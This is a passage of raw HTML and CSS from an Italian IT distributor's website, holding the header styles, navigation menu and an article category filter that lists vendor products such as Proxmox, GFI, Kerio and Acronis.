    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div>
<link rel="stylesheet" href="../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="../../../_public/css/kb.css">
<link href="css/style.css" rel="stylesheet" type="text/css"/>

<section class="body-content paddingTop">

    <div class="topBannerCategory" style="background: lightgray;">
        <h4 style="color: #2d4f6b" class="sectionTitle topBannerCategoryTitle">Articoli</h4>
        <img src="../../../_public/img/icon/news.png" alt="Icona delle News" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>

    <div class="container" style='padding: 15px !important;'>
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1">
                
<link rel="stylesheet" href="../../../_public/library/chosen/chosen.css">
<script src="../../../_public/library/chosen/chosen.jquery.js" type="text/javascript"></script>
<script src="../../../_public/library/chosen/docsupport/prism.js" type="text/javascript" charset="utf-8"></script>
<script src="../../../_public/library/chosen/docsupport/init.js" type="text/javascript" charset="utf-8"></script>

<div class="flexContent">
    <div class="category-group">
        <label for='search' style="margin-left: 5px; font-weight: 700; margin-bottom: 5px;">Filtra per testo:</label>
        <form class="input-group nomargin" action="index.php" method="GET" style='width: 100%;'>
            <div class="input-group nomargin" style="width: 100%;">
                <input value="" name="findtext" class="form-control get_news_list" id="search" placeholder="Cerca">
                <span class="input-group-btn">
                    <button aria-label='Filtra per testo' type="submit" style="border: 1px solid lightgrey;margin: 0px;border-left: none;" class="btn btn-default"><i class="fa fa-search"></i></button>
                </span> 
            </div>
        </form>
    </div>
    <div class='advanced_newspaper_filters'>
        <hr style="margin: 15px 0px 20px 0px;">
        <label style="margin-left: 5px; font-weight: 700; margin-top: -5px; margin-bottom: 5px;">Filtra per categoria:</label><br>
        <div style="border: 1px solid lightgrey;border-top: none;border-bottom: none;margin-bottom: 15px;">
            <div class='newspaper_category_list'>
                <div class='category-group ' id='category-group-Aggiornamento-listini' data-id='Aggiornamento-listini'><a href='#' class='category-a' id='category-link-Aggiornamento-listini' title='Aggiornamento listini' data-toggle='collapse' data-target='#category-collapse-Aggiornamento-listini'>Aggiornamento listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aggiornamento-listini'><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Aggiornamento listini&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Aggiornamento listini&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino' data-id='Aumento-listino'><a href='#' class='category-a' id='category-link-Aumento-listino' title='Aumento listino' data-toggle='collapse' data-target='#category-collapse-Aumento-listino'>Aumento listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino'><div style='background-color: #FBFBFB;' data-id='Proxmox'><a href='category.php?type=Aumento listino&productName=Proxmox' title='Proxmox'><i class='fa fa-book fa-fw'></i> Proxmox</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino-prezzi' data-id='Aumento-listino-prezzi'><a href='#' class='category-a' id='category-link-Aumento-listino-prezzi' title='Aumento listino prezzi' data-toggle='collapse' data-target='#category-collapse-Aumento-listino-prezzi'>Aumento listino prezzi <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino-prezzi'><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Aumento listino prezzi&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='SPLAMicrosoft'><a href='category.php?type=Aumento listino prezzi&productName=SPLAMicrosoft' title='SPLAMicrosoft'><i class='fa fa-book fa-fw'></i> SPLAMicrosoft</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Aumento listino prezzi&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div></div></div><div class='category-group ' id='category-group-Avviso' data-id='Avviso'><a href='#' class='category-a' id='category-link-Avviso' title='Avviso' data-toggle='collapse' data-target='#category-collapse-Avviso'>Avviso <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Avviso'><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Avviso&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div></div></div><div class='category-group ' id='category-group-Blog' data-id='Blog'><a href='#' class='category-a' id='category-link-Blog' title='Blog' data-toggle='collapse' data-target='#category-collapse-Blog'>Blog <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Blog'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Blog&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=Blog&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=Blog&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=Blog&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Blog&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Blog&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=Blog&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Blog&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Business'><a href='category.php?type=Blog&productName=Business' title='Business'><i class='fa fa-book fa-fw'></i> Business</a></div><div style='background-color: #FBFBFB;' data-id='CSP'><a href='category.php?type=Blog&productName=CSP' title='CSP'><i class='fa fa-book fa-fw'></i> CSP</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Blog&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=Blog&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CloudRevolutions'><a href='category.php?type=Blog&productName=CloudRevolutions' title='CloudRevolutions'><i class='fa fa-book fa-fw'></i> CloudRevolutions</a></div><div style='background-color: #FBFBFB;' data-id='CompleteBox'><a href='category.php?type=Blog&productName=CompleteBox' title='CompleteBox'><i class='fa fa-book fa-fw'></i> CompleteBox</a></div><div style='background-color: #FBFBFB;' data-id='CompleteFTP'><a href='category.php?type=Blog&productName=CompleteFTP' title='CompleteFTP'><i class='fa fa-book fa-fw'></i> CompleteFTP</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=Blog&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Blog&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='EgoSecure'><a href='category.php?type=Blog&productName=EgoSecure' title='EgoSecure'><i class='fa fa-book fa-fw'></i> EgoSecure</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Blog&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=Blog&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='FlashStart'><a href='category.php?type=Blog&productName=FlashStart' title='FlashStart'><i class='fa fa-book fa-fw'></i> FlashStart</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=Blog&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Blog&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=Blog&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFIClearView'><a href='category.php?type=Blog&productName=GFIClearView' title='GFIClearView'><i class='fa fa-book fa-fw'></i> GFIClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIEventsManager'><a href='category.php?type=Blog&productName=GFIEventsManager' title='GFIEventsManager'><i class='fa fa-book fa-fw'></i> GFIEventsManager</a></div><div style='background-color: #FBFBFB;' data-id='GFIHelpDesk'><a href='category.php?type=Blog&productName=GFIHelpDesk' title='GFIHelpDesk'><i class='fa fa-book fa-fw'></i> GFIHelpDesk</a></div><div style='background-color: #FBFBFB;' data-id='GFILanguard'><a href='category.php?type=Blog&productName=GFILanguard' title='GFILanguard'><i class='fa fa-book fa-fw'></i> GFILanguard</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Blog&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='GIT'><a href='category.php?type=Blog&productName=GIT' title='GIT'><i class='fa fa-book fa-fw'></i> GIT</a></div><div style='background-color: #FBFBFB;' data-id='HTTP3'><a href='category.php?type=Blog&productName=HTTP3' title='HTTP3'><i class='fa fa-book fa-fw'></i> HTTP3</a></div><div style='background-color: #FBFBFB;' data-id='Hacking'><a href='category.php?type=Blog&productName=Hacking' title='Hacking'><i class='fa fa-book fa-fw'></i> Hacking</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Blog&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Blog&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnectCloud'><a href='category.php?type=Blog&productName=KerioConnectCloud' title='KerioConnectCloud'><i class='fa fa-book fa-fw'></i> KerioConnectCloud</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Blog&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=Blog&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Blog&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='MSP'><a href='category.php?type=Blog&productName=MSP' title='MSP'><i class='fa fa-book fa-fw'></i> MSP</a></div><div style='background-color: #FBFBFB;' data-id='MSPRichardTubb'><a href='category.php?type=Blog&productName=MSPRichardTubb' title='MSPRichardTubb'><i class='fa fa-book fa-fw'></i> MSPRichardTubb</a></div><div style='background-color: #FBFBFB;' data-id='Mac'><a href='category.php?type=Blog&productName=Mac' title='Mac'><i class='fa fa-book fa-fw'></i> Mac</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=Blog&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Blog&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Marketing'><a href='category.php?type=Blog&productName=Marketing' title='Marketing'><i class='fa fa-book fa-fw'></i> Marketing</a></div><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Blog&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div><div style='background-color: #FBFBFB;' data-id='NAbleMDR'><a href='category.php?type=Blog&productName=NAbleMDR' title='NAbleMDR'><i class='fa fa-book fa-fw'></i> NAbleMDR</a></div><div style='background-color: #FBFBFB;' data-id='NodeJS'><a href='category.php?type=Blog&productName=NodeJS' title='NodeJS'><i class='fa fa-book fa-fw'></i> NodeJS</a></div><div style='background-color: #FBFBFB;' data-id='Plesk'><a href='category.php?type=Blog&productName=Plesk' title='Plesk'><i class='fa fa-book fa-fw'></i> Plesk</a></div><div style='background-color: #FBFBFB;' data-id='Programmazione'><a href='category.php?type=Blog&productName=Programmazione' title='Programmazione'><i class='fa fa-book fa-fw'></i> Programmazione</a></div><div style='background-color: #FBFBFB;' data-id='RocketBox'><a href='category.php?type=Blog&productName=RocketBox' title='RocketBox'><i class='fa fa-book fa-fw'></i> RocketBox</a></div><div style='background-color: #FBFBFB;' data-id='RocketNewsletter'><a href='category.php?type=Blog&productName=RocketNewsletter' title='RocketNewsletter'><i class='fa fa-book fa-fw'></i> RocketNewsletter</a></div><div style='background-color: #FBFBFB;' data-id='RocketWeb'><a href='category.php?type=Blog&productName=RocketWeb' title='RocketWeb'><i class='fa fa-book fa-fw'></i> RocketWeb</a></div><div style='background-color: #FBFBFB;' data-id='Rohos'><a href='category.php?type=Blog&productName=Rohos' title='Rohos'><i class='fa fa-book fa-fw'></i> Rohos</a></div><div style='background-color: #FBFBFB;' data-id='Runecast'><a href='category.php?type=Blog&productName=Runecast' title='Runecast'><i class='fa fa-book fa-fw'></i> Runecast</a></div><div style='background-color: #FBFBFB;' data-id='SSL'><a href='category.php?type=Blog&productName=SSL' title='SSL'><i class='fa fa-book fa-fw'></i> SSL</a></div><div style='background-color: #FBFBFB;' data-id='Security'><a href='category.php?type=Blog&productName=Security' title='Security'><i class='fa fa-book fa-fw'></i> Security</a></div><div style='background-color: #FBFBFB;' data-id='Serv-U'><a href='category.php?type=Blog&productName=Serv-U' title='Serv-U'><i class='fa fa-book fa-fw'></i> Serv-U</a></div><div style='background-color: #FBFBFB;' data-id='Sicurezza'><a href='category.php?type=Blog&productName=Sicurezza' title='Sicurezza'><i class='fa fa-book fa-fw'></i> Sicurezza</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=Blog&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmartWorking'><a href='category.php?type=Blog&productName=SmartWorking' title='SmartWorking'><i class='fa fa-book fa-fw'></i> SmartWorking</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Blog&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Blog&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=Blog&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Summit2020'><a href='category.php?type=Blog&productName=Summit2020' title='Summit2020'><i class='fa fa-book fa-fw'></i> Summit2020</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Blog&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=Blog&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=Blog&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Blog&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Blog&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div><div style='background-color: #FBFBFB;' data-id='VMWxplorer'><a href='category.php?type=Blog&productName=VMWxplorer' title='VMWxplorer'><i class='fa fa-book fa-fw'></i> VMWxplorer</a></div><div style='background-color: #FBFBFB;' data-id='Virtualizzazione'><a href='category.php?type=Blog&productName=Virtualizzazione' title='Virtualizzazione'><i class='fa fa-book fa-fw'></i> Virtualizzazione</a></div><div style='background-color: #FBFBFB;' data-id='WMWare'><a href='category.php?type=Blog&productName=WMWare' title='WMWare'><i class='fa fa-book fa-fw'></i> WMWare</a></div><div style='background-color: #FBFBFB;' data-id='Web'><a href='category.php?type=Blog&productName=Web' title='Web'><i class='fa fa-book fa-fw'></i> Web</a></div><div style='background-color: #FBFBFB;' data-id='Windows'><a href='category.php?type=Blog&productName=Windows' title='Windows'><i class='fa fa-book fa-fw'></i> Windows</a></div><div style='background-color: #FBFBFB;' data-id='Wordpress'><a href='category.php?type=Blog&productName=Wordpress' title='Wordpress'><i class='fa fa-book fa-fw'></i> Wordpress</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=Blog&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Cambio-listini' data-id='Cambio-listini'><a href='#' class='category-a' id='category-link-Cambio-listini' title='Cambio listini' data-toggle='collapse' data-target='#category-collapse-Cambio-listini'>Cambio listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listini'><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Cambio listini&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div></div></div><div class='category-group ' id='category-group-Cambio-listino' data-id='Cambio-listino'><a href='#' class='category-a' id='category-link-Cambio-listino' title='Cambio listino' data-toggle='collapse' data-target='#category-collapse-Cambio-listino'>Cambio listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listino'><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Cambio listino&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div></div></div><div class='category-group ' id='category-group-Fiere-it' data-id='Fiere-it'><a href='#' class='category-a' id='category-link-Fiere-it' title='Fiere it' data-toggle='collapse' data-target='#category-collapse-Fiere-it'>Fiere it <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Fiere-it'><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Fiere it&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Fiere it&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div></div></div><div class='category-group blue-selected' id='category-group-News' data-id='News'><a href='#' class='category-a' id='category-link-News' title='News' data-toggle='collapse' data-target='#category-collapse-News'>News <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-News'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=News&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=News&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=News&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=News&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=News&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=News&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=News&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Adobe'><a href='category.php?type=News&productName=Adobe' title='Adobe'><i class='fa fa-book fa-fw'></i> Adobe</a></div><div style='background-color: #FBFBFB;' data-id='AppManager'><a href='category.php?type=News&productName=AppManager' title='AppManager'><i class='fa fa-book fa-fw'></i> AppManager</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=News&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Backup'><a href='category.php?type=News&productName=Backup' title='Backup'><i class='fa fa-book fa-fw'></i> Backup</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=News&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=News&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CloudRevolutions'><a href='category.php?type=News&productName=CloudRevolutions' title='CloudRevolutions'><i class='fa fa-book fa-fw'></i> CloudRevolutions</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=News&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DRaaS'><a 